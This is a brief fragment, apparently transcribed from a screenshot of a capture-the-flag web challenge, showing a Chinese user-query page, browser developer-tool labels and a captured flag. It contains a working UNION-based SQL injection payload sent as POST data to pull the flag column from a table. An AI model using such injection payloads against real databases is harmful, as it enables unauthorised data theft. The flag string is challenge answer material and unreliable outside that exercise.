 用户名: 2
密码: ACTF{Auroraeasyeasyeasysql!}
用户信息查询
select flag from flag
id:
Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max Ha
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SH
Post data
id=0' union select 1,2,group_concat(flag) from f1Ag--